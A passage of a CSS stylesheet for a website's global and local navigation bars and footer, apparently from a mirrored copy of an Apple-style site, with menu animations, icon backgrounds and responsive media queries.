    z-index: 1;
    -webkit-transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    -webkit-transform: translateY(16%);
    -ms-transform: translateY(16%);
    transform: translateY(16%)
}

#ac-localnav .ac-ln-menucta-chevron::after,
#ac-localnav .ac-ln-menucta-chevron::before {
    content: "";
    display: block;
    position: absolute;
    top: 50%;
    width: 12px;
    height: 1px;
    z-index: 1;
    -webkit-transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    background: #333
}

#ac-localnav .ac-ln-menucta-chevron::before {
    right: 50%;
    -webkit-transform-origin: 100% 100%;
    -ms-transform-origin: 100% 100%;
    transform-origin: 100% 100%;
    -webkit-transform: rotate(40deg) scaleY(1.5);
    -ms-transform: rotate(40deg) scaleY(1.5);
    transform: rotate(40deg) scaleY(1.5)
}

#ac-localnav .ac-ln-menucta-chevron::after {
    left: 50%;
    -webkit-transform-origin: 0 100%;
    -ms-transform-origin: 0 100%;
    transform-origin: 0 100%;
    -webkit-transform: rotate(-40deg) scaleY(1.5);
    -ms-transform: rotate(-40deg) scaleY(1.5);
    transform: rotate(-40deg) scaleY(1.5)
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0)
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron::before,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron::before {
    -webkit-transform-origin: 100% 0;
    -ms-transform-origin: 100% 0;
    transform-origin: 100% 0;
    -webkit-transform: rotate(-40deg) scaleY(1.5);
    -ms-transform: rotate(-40deg) scaleY(1.5);
    transform: rotate(-40deg) scaleY(1.5)
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron::after,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron::after {
    -webkit-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
    -webkit-transform: rotate(40deg) scaleY(1.5);
    -ms-transform: rotate(40deg) scaleY(1.5);
    transform: rotate(40deg) scaleY(1.5)
}

#ac-localnav .ac-ln-menucta-anchor {
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    width: 1px;
    height: 1px;
    z-index: 10
}

#ac-localnav .ac-ln-menucta-anchor:focus {
    outline-offset: -6px;
    width: 100%;
    height: 100%
}

#ac-localnav .ac-ln-menucta-anchor-close {
    display: none
}

#ac-localnav .ac-ln-menucta-anchor-label {
    position: absolute;
    clip: rect(1px 1px 1px 1px);
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(0 0 99.9% 99.9%);
    clip-path: inset(0 0 99.9% 99.9%);
    overflow: hidden;
    height: 1px;
    width: 1px;
    padding: 0;
    border: 0
}

.pageTitle,
.sectionTitle {
    position: relative;
    box-sizing: border-box;
    word-wrap: break-word;
    text-align: center
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-menucta-anchor {
        display: block
    }
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-anchor-open,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-anchor-open {
    display: none
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-anchor-close,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-anchor-close {
    display: block
}

#ac-localnav .ac-ln-title {
    font-size: 24px;
    line-height: 2.125;
    font-weight: 500;
    letter-spacing: .015em;
    cursor: default;
    display: block;
    float: left;
    margin: 0;
    padding: 0;
    height: 52px;
    white-space: nowrap
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-title {
        font-size: 20px;
        font-weight: 500;
        letter-spacing: .017em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        display: inline-block;
        line-height: 48px;
        height: 48px
    }
}

#ac-localnav .ac-ln-title a {
    display: inline-block;
    line-height: 1;
    margin: 0;
    white-space: nowrap;
    vertical-align: middle
}

.pageTitle:after,
.pageTitle:before,
.sectionTitle:after,
.sectionTitle:before {
    display: table;
    content: ' '
}

#ac-localnav .ac-ln-title,
#ac-localnav .ac-ln-title a {
    color: #333;
    -webkit-transition: color .5s cubic-bezier(.28, .11, .32, 1);
    transition: color .5s cubic-bezier(.28, .11, .32, 1)
}

.pageTitle {
    margin: 48px auto 0;
    width: 980px;
    width: 817px
}

.pageTitle-heading {
    font-size: 48px;
    line-height: 1.04167;
    font-weight: 500;
    letter-spacing: .006em;
    margin-bottom: 0
}

@media only screen and (max-width:1068px) {
    .pageTitle {
        width: 692px
    }
    .pageTitle-heading {
        font-size: 40px;
        line-height: 1.05;
        font-weight: 500;
        letter-spacing: .008em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
}

@media only screen and (max-width:735px) {
    .pageTitle {
        width: 90%
    }
    .pageTitle-heading {
        font-size: 31px;
        line-height: 1.09703;
        font-weight: 500;
        letter-spacing: .011em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
}

.pageTitle-intro {
    margin: 10px auto 0;
    font-size: 22px;
    line-height: 1.45455;
    font-weight: 300;
    letter-spacing: .016em;
    max-width: 692px;
    max-width: 43.25rem
}

@media only screen and (max-width:1068px) {
    .pageTitle-intro {
        font-size: 20px;
        line-height: 1.5;
        font-weight: 300;
        letter-spacing: .017em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        margin-top: 10px
    }
}

.sectionTitle {
    margin: 30px auto 0;
    width: 980px;
    width: 817px;
    padding-bottom: 12px
}

#ac-globalfooter,
#ac-globalnav,
#ac-globalnav button,
#ac-globalnav input,
#ac-gn-segmentbar {
    font-synthesis: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: left
}

@media only screen and (max-width:1068px) {
    .sectionTitle {
        width: 692px
    }
}

@media only screen and (max-width:735px) {
    .pageTitle-intro {
        font-size: 19px;
        line-height: 1.47384;
        font-weight: 300;
        letter-spacing: .018em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        max-width: none
    }
    .sectionTitle {
        width: 90%;
        /* margin:48px auto 250px; */
    }
}

.sectionTitle-heading {
    margin-bottom: 0;
    font-size: 40px;
    line-height: 1.05;
    font-weight: 500;
    letter-spacing: .008em
}

@media only screen and (max-width:1068px) {
    .sectionTitle-heading {
        font-size: 34px;
        line-height: 1.08824;
        font-weight: 500;
        letter-spacing: .01em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
}

@media only screen and (max-width:735px) {
    .sectionTitle-heading {
        font-size: 28px;
        line-height: 1.1073;
        font-weight: 500;
        letter-spacing: .012em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
    .as-search .as-search-content .as-search-form-input::placeholder {
        white-space: nowrap;
        text-overflow: ellipsis !important;
        overflow: hidden
    }
}

.ac-video-player:fullscreen {
    background: #000;
    margin: 0 !important;
    padding: 0 !important;
    position: relative !important;
    top: 0 !important;
    left: 0 !important;
    width: 100% !important;
    height: 100% !important;
    z-index: 1
}

.ac-video-player:fullscreen embed {
    position: relative;
    top: 50%;
    z-index: 1;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%)
}

.ac-video-player video::cue {
    color: #FFF;
    background-color: #000;
    font-family: "Helvetica Neue";
    font-weight: 700
}

#ac-globalfooter {
    text-rendering: optimizeLegibility;
    -moz-font-feature-settings: 'liga', 'kern';
    line-height: 1.66667;
    font-weight: 400;
    letter-spacing: normal;
    overflow: hidden;
    background-color: #f2f2f2;
    color: #666
}

#ac-globalfooter,
#ac-globalfooter * {
    margin: 0;
    padding: 0;
    pointer-events: auto;
    letter-spacing: normal
}

#ac-globalfooter img {
    border: 0;
    vertical-align: middle
}

#ac-globalfooter section {
    display: block
}

#ac-globalfooter.no-js a:hover {
    color: #333;
    text-decoration: underline
}

#ac-globalfooter .ac-gf-content {
    margin: 0 auto;
    padding: 0 22px;
    max-width: 980px
}

@media only screen and (max-width:767px) {
    #ac-globalfooter .ac-gf-content {
        padding: 0 16px
    }
    #ac-globalfooter .ac-gf-directory:first-child-column:first-child {
        border-top: 1px solid #e3e3e3
    }
}

#ac-globalfooter .ac-gf-footer {
    padding: 20px 0 24px;
    color: #888
}

@media only screen and (max-width:767px) {
    #ac-globalfooter .ac-gf-footer {
        padding: 20px 0
    }
}

#ac-globalfooter .ac-gf-footer-shop {
    border-bottom: 1px solid #d6d6d6;
    padding-bottom: 5px;
    margin-bottom: 6px
}

#ac-globalfooter .ac-gf-footer-shop .nowrap {
    white-space: nowrap
}

#ac-globalfooter .ac-gf-footer-locale {
    float: right;
    white-space: nowrap
}

@media only screen and (max-width:767px) {
    #ac-globalfooter .ac-gf-footer-shop {
        border-bottom: 0;
        padding-bottom: 6px
    }
    #ac-globalfooter .ac-gf-footer-locale {
        float: none;
        position: relative;
        left: -1px
    }
    #ac-globalfooter .ac-gf-footer-legal {
        padding-top: 13px
    }
}

#ac-globalfooter .ac-gf-footer-locale-link {
    display: inline
}

#ac-globalfooter .ac-gf-footer-locale-flag {
    height: 16px;
    width: 16px;
    float: left;
    margin: 1px 5px 0 0;
    cursor: pointer
}

#ac-globalfooter .ac-gf-footer-legal:after,
#ac-globalfooter .ac-gf-footer-legal:before {
    content: ' ';
    display: table
}

#ac-globalnav,
#ac-globalnav aside {
    display: block
}

#ac-globalfooter .ac-gf-footer-legal-copyright,
#ac-globalfooter .ac-gf-footer-legal-links {
    margin-right: 26px
}

@media only screen and (max-width:767px) {
    #ac-globalfooter .ac-gf-footer-legal-copyright,
    #ac-globalfooter .ac-gf-footer-legal-links {
        margin-right: 0;
        float: none
    }
}

#ac-globalfooter .ac-gf-footer-legal-copyright {
    max-height: 100px
}

#ac-globalfooter .ac-gf-footer-legal-link {
    border-right: 1px solid #d6d6d6;
    margin-right: 10px;
    padding-right: 12px;
    white-space: nowrap
}

#ac-globalfooter .ac-gf-footer-legal-link:last-child {
    border: 0;
    margin: 0;
    padding: 0
}

#ac-globalfooter *,
#ac-globalfooter :after,
#ac-globalfooter :before {
    font-size: inherit;
    font-family: inherit;
    font-weight: inherit;
    line-height: inherit;
    text-align: inherit
}

#ac-globalfooter {
    position: static;
    width: 100%;
    bottom: 0;
    z-index: 999;
    font-size: 11px;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Apple Legacy Chevron", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-globalfooter a {
    color: #555
}

#ac-globalfooter .ac-gf-footer-shop a,
#ac-globalfooter .ac-gf-footer-shop a:hover {
    color: #0070c9
}

body,
html {
    margin: 0;
    padding: 0
}

#ac-globalnav,
#ac-gn-segmentbar {
    font-weight: 400
}

#ac-globalnav,
#ac-globalnav *,
#ac-globalnav :after,
#ac-globalnav :before,
#ac-globalnav:after,
#ac-globalnav:before,
#ac-gn-segmentbar,
#ac-gn-segmentbar:after,
#ac-gn-segmentbar:before {
    box-sizing: content-box;
    margin: 0;
    padding: 0;
    pointer-events: auto;
    letter-spacing: normal
}

#ac-globalnav *,
#ac-globalnav :after,
#ac-globalnav :before {
    font-size: 1em;
    font-family: inherit;
    font-weight: inherit;
    line-height: inherit;
    text-align: inherit
}

#ac-globalnav .ac-gn-bagview,
#ac-globalnav .ac-gn-link {
    font-weight: 400;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-globalnav,
#ac-globalnav button,
#ac-globalnav input,
#ac-gn-segmentbar {
    -webkit-font-feature-settings: 'kern';
    font-feature-settings: 'kern';
    direction: ltr;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-globalnav {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    z-index: 9999;
    margin: 0;
    width: 100%;
    min-width: 1024px;
    height: 48px;
    max-height: 44px;
    background: #333;
    background: rgba(0, 0, 0, .8);
    font-size: 17px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-backdrop-filter: saturate(180%) blur(20px);
    backdrop-filter: saturate(180%) blur(20px)
}

@media only screen and (max-width:1044px) {
    #ac-globalnav,
    #ac-localnav {
        min-width: 320px
    }
}

@media only screen and (max-width:767px) {
    #ac-globalnav {
        max-height: none;
        -webkit-transition: background .35s linear, height .35s ease-in;
        transition: background .35s linear, height .35s ease-in
    }
    #ac-gn-menustate:checked~#ac-globalnav,
    #ac-gn-menustate:target~#ac-globalnav {
        height: 100%;
        background: #000;
        -webkit-transition: background .35s linear, height .35s ease-in .2s;
        transition: background .35s linear, height .35s ease-in .2s
    }
}

#ac-gn-menustate {
    display: none
}

#ac-gn-placeholder {
    height: 44px
}

#ac-gn-curtain {
    background: rgba(0, 0, 0, .2);
    display: none;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9998
}

#ac-globalnav .ac-gn-content {
    margin: 0 auto;
    max-width: 980px;
    padding: 0 22px;
    position: relative;
    z-index: 2
}

@media only screen and (max-width:767px) {
    #ac-gn-placeholder {
        height: 48px
    }
    #ac-globalnav .ac-gn-content {
        padding: 0;
        position: absolute;
        top: 0;
        width: 100%;
        height: 100%
    }
}

#ac-globalnav .ac-gn-header {
    display: none;
    position: absolute;
    z-index: 3;
    top: 0;
    left: 0;
    width: 100%;
    height: 48px;
    overflow: hidden
}

#ac-globalnav .ac-gn-header .ac-gn-item,
#ac-globalnav .ac-gn-header .ac-gn-link {
    height: 48px
}

#ac-globalnav .ac-gn-header .ac-gn-link {
    line-height: 2.82353em
}

#ac-globalnav .ac-gn-header .ac-gn-apple {
    position: absolute;
    width: 48px;
    top: 0;
    left: 50%;
    margin-left: -24px;
    text-align: center;
    z-index: 1
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-header,
    #ac-globalnav .ac-gn-header .ac-gn-apple,
    #ac-globalnav .ac-gn-header .ac-gn-bag-small {
        display: block
    }
}

#ac-globalnav .ac-gn-list {
    cursor: default;
    margin: 0 -10px;
    width: auto;
    height: 44px;
    text-align: justify;
    -ms-text-justify: distribute-all-lines;
    text-justify: distribute-all-lines;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

#ac-globalnav .ac-gn-list:after {
    content: '';
    width: 100%;
    display: inline-block;
    font-size: 0;
    line-height: 0
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-list {
        position: absolute;
        z-index: 2;
        top: 44px;
        right: 0;
        bottom: 0;
        left: 0;
        margin: 0;
        padding: 0 48px;
        height: auto;
        box-sizing: border-box;
        overflow: hidden;
        overflow-y: auto;
        -webkit-overflow-scrolling: touch;
        visibility: hidden;
        -webkit-transition: visibility 0s linear 1s;
        transition: visibility 0s linear 1s
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 20px
    }
    #ac-globalnav .ac-gn-list :nth-child(9) {
        margin-bottom: 44px
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-list,
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-list {
        visibility: visible;
        -webkit-transition-delay: 0s;
        transition-delay: 0s
    }
    #ac-globalnav .ac-gn-list:after {
        display: none
    }
    #ac-globalnav .ac-gn-item {
        width: 100%;
        height: 44px
    }
}

#ac-globalnav .ac-gn-item {
    display: inline-block;
    position: relative;
    height: 44px;
    z-index: 1;
    vertical-align: top
}

#ac-globalnav .ac-gn-search-placeholder {
    display: none
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-apple {
        display: none
    }
    #ac-globalnav .ac-gn-bag {
        right: 0;
        display: none;
        position: absolute;
        top: 0;
        width: auto;
        z-index: 1
    }
    #ac-globalnav .ac-gn-item-menu {
        height: 43px;
        border-bottom: 1px solid #333;
        opacity: 0;
        pointer-events: none;
        -webkit-transform: scale(1.1) translateY(-24px);
        -ms-transform: scale(1.1) translateY(-24px);
        transform: scale(1.1) translateY(-24px);
        -webkit-transition: opacity .35s ease-out, -webkit-transform .35s ease-out;
        transition: opacity .35s ease-out, -webkit-transform .35s ease-out;
        transition: opacity .35s ease-out, transform .35s ease-out;
        transition: opacity .35s ease-out, transform .35s ease-out, -webkit-transform .35s ease-out
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(2) {
        -webkit-transition-delay: .4s, .4s;
        transition-delay: .4s, .4s
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(3) {
        -webkit-transition-delay: 350ms, 350ms;
        transition-delay: 350ms, 350ms
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(4) {
        -webkit-transition-delay: .3s, .3s;
        transition-delay: .3s, .3s
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(5) {
        -webkit-transition-delay: 250ms, 250ms;
        transition-delay: 250ms, 250ms
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(6) {
        -webkit-transition-delay: .2s, .2s;
        transition-delay: .2s, .2s
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(7) {
        -webkit-transition-delay: 150ms, 150ms;
        transition-delay: 150ms, 150ms
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(8) {
        -webkit-transition-delay: .1s, .1s;
        transition-delay: .1s, .1s
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(9) {
        -webkit-transition-delay: 50ms, 50ms;
        transition-delay: 50ms, 50ms
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu,
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu {
        opacity: 1;
        pointer-events: auto;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(2),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(2) {
        -webkit-transition-delay: .3s, .3s;
        transition-delay: .3s, .3s
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(3),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(3) {
        -webkit-transition-delay: 350ms, 350ms;
        transition-delay: 350ms, 350ms
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(4),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(4) {
        -webkit-transition-delay: .4s, .4s;
        transition-delay: .4s, .4s
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(5),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(5) {
        -webkit-transition-delay: 450ms, 450ms;
        transition-delay: 450ms, 450ms
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(6),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(6) {
        -webkit-transition-delay: .5s, .5s;
        transition-delay: .5s, .5s
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(7),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(7) {
        -webkit-transition-delay: 550ms, 550ms;
        transition-delay: 550ms, 550ms
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(8),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(8) {
        -webkit-transition-delay: .6s, .6s;
        transition-delay: .6s, .6s
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(9),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(9) {
        -webkit-transition-delay: 650ms, 650ms;
        transition-delay: 650ms, 650ms
    }
    #ac-globalnav .ac-gn-search-placeholder {
        font-size: 14px;
        line-height: 3.14286;
        font-weight: 400;
        letter-spacing: -.01em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        margin-left: 24px;
        display: block;
        cursor: text
    }
    #ac-globalnav .ac-gn-search {
        border-bottom-color: silver
    }
}

@media only screen and (max-width:767px) and (max-width:767px) {
    #ac-globalnav .ac-gn-search-placeholder {
        font-size: 17px;
        line-height: 2.52947;
        letter-spacing: -.021em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
}

#ac-globalnav .ac-gn-link {
    font-size: 14px;
    line-height: 3.14286;
    letter-spacing: -.01em;
    color: #fff;
    position: relative;
    z-index: 1;
    display: inline-block;
    padding: 0 10px;
    height: 44px;
    opacity: 1;
    background: no-repeat;
    text-decoration: none;
    white-space: nowrap;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    -webkit-tap-highlight-color: transparent;
    outline-offset: -7px
}

#ac-globalnav .ac-gn-link:hover {
    opacity: .65
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link {
        font-size: 17px;
        line-height: 2.52947;
        letter-spacing: -.021em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
    #ac-globalnav .ac-gn-link-search {
        background-position: left top;
        cursor: default
    }
    #ac-globalnav .ac-gn-link-search:hover {
        opacity: 1
    }
}

#ac-globalnav .ac-gn-menuicon-label:active,
#ac-globalnav .ac-gn-menuicon-label:focus,
#ac-globalnav .ac-gn-menuicon-label:hover,
.ac-gn-current-support #ac-globalnav .ac-gn-link-support {
    opacity: .65
}

#ac-globalnav .ac-gn-link-text {
    position: absolute;
    clip: rect(1px 1px 1px 1px);
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(0 0 99.9% 99.9%);
    clip-path: inset(0 0 99.9% 99.9%);
    overflow: hidden;
    height: 1px;
    width: 1px;
    padding: 0;
    border: 0;
    top: 50%
}

#ac-globalnav .ac-gn-link-bag:focus:active {
    outline: 0
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-bag {
        padding: 0 16px;
        -webkit-transition: -webkit-transform .25s .55s ease-out;
        transition: -webkit-transform .25s .55s ease-out;
        transition: transform .25s .55s ease-out;
        transition: transform .25s .55s ease-out, -webkit-transform .25s .55s ease-out
    }
    #ac-globalnav .ac-gn-item-menu .ac-gn-link {
        background-position: left center;
        display: block;
        outline-offset: 0;
        padding: 0;
        width: auto;
        max-width: none
    }
}

@media only screen and (max-width:767px) and (max-width:767px) {
    #ac-globalnav .ac-gn-item-menu .ac-gn-link-search {
        background-position: left top
    }
    #ac-globalnav .ac-gn-searchview-content {
        opacity: 0
    }
}

#ac-globalnav .ac-gn-link-apple,
#ac-globalnav .ac-gn-link-bag,
#ac-globalnav .ac-gn-link-ipad,
#ac-globalnav .ac-gn-link-iphone,
#ac-globalnav .ac-gn-link-mac,
#ac-globalnav .ac-gn-link-music,
#ac-globalnav .ac-gn-link-search,
#ac-globalnav .ac-gn-link-support,
#ac-globalnav .ac-gn-link-tv {
    background-repeat: no-repeat;
    background-position: center center
}

#ac-globalnav .ac-gn-link-apple {
    background-size: 20px 44px;
    background-image: url(../image_large.html);
    width: 20px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-apple {
        background-size: 18px 48px;
        background-repeat: no-repeat;
        background-image: url(../images/image_small.svg)
    }
}

#ac-globalnav .ac-gn-link-mac {
    background-image: url(../image_large_1.html);
    background-origin: content-box;
    background-size: cover;
    width: 2em;
    max-width: 47.6px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-mac {
        background-size: 33px 42px;
        background-repeat: no-repeat;
        background-image: url(../image_small.html)
    }
}

#ac-globalnav .ac-gn-link-ipad {
    background-image: url(../image_large_3.html);
    background-origin: content-box;
    background-size: cover;
    width: 1.92857em;
    max-width: 45.9px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-ipad {
        background-size: 33px 42px;
        background-repeat: no-repeat;
        background-image: url(../image_small_1.html)
    }
}

#ac-globalnav .ac-gn-link-iphone {
    background-image: url(../image_large_6.html);
    background-origin: content-box;
    background-size: cover;
    width: 3.14286em;
    max-width: 74.8px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-iphone {
        background-size: 53px 42px;
        background-repeat: no-repeat;
        background-image: url(../image_small_2.html)
    }
}

#ac-globalnav .ac-gn-link-watch {
    background-repeat: no-repeat;
    background-image: url(../image_large_2.html);
    background-position: center center;
    background-origin: content-box;
    background-size: cover;
    width: 2.85714em;
    max-width: 68px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-watch {
        background-size: 50px 42px;
        background-repeat: no-repeat;
        background-image: url(../images/image_small_1.svg)
    }
}

#ac-globalnav .ac-gn-link-tv {
    background-image: url(../image_large_4.html);
    background-origin: content-box;
    background-size: cover;
    width: 1.28571em;
    max-width: 30.6px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-tv {
        background-size: 23px 42px;
        background-repeat: no-repeat;
        background-image: url(../images/image_small_2.svg)
    }
}

#ac-globalnav .ac-gn-link-music {
    background-image: url(../image_large_5.html);
    background-origin: content-box;
    background-size: cover;
    width: 2.64286em;
    max-width: 62.9px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-music {
        background-size: 46px 42px;
        background-repeat: no-repeat;
        background-image: url(../images/image_small_3.svg)
    }
}

#ac-globalnav .ac-gn-link-support {
    background-image: url(../image_large_8.html);
    background-origin: content-box;
    background-size: cover;
    width: 3.71429em;
    max-width: 88.4px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-support {
        background-size: 64px 42px;
        background-repeat: no-repeat;
        background-image: url(../images/image_small_4.svg)
    }
}

#ac-globalnav .ac-gn-link-search {
    background-size: 16px 44px;
    background-image: url(../image_large_9.html);
    width: 16px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-search {
        background-size: 19px 42px;
        background-repeat: no-repeat;
        background-image: url(../image_small_3.html)
    }
}

#ac-globalnav .ac-gn-link-bag {
    background-size: 14px 45px;
    background-image: url(../image_large_7.html);
    width: 14px
}

#ac-globalnav .ac-gn-menuicon {
    left: 0;
    display: none;
    position: absolute;
    z-index: 2;
    top: 0;
    width: 48px;
    border-bottom: none
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-bag {
        background-size: 17px 48px;
        background-repeat: no-repeat;
        background-image: url(../images/image_small_5.svg)
    }
    #ac-globalnav .ac-gn-menuicon {
        display: block
    }
}

#ac-globalnav .ac-gn-menuicon-label {
    display: block;
    position: absolute;
    z-index: 3;
    top: 0;
    width: 48px;
    height: 48px;
    cursor: pointer;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), transform .4s cubic-bezier(.4, .01, .165, .99);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), transform .4s cubic-bezier(.4, .01, .165, .99), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
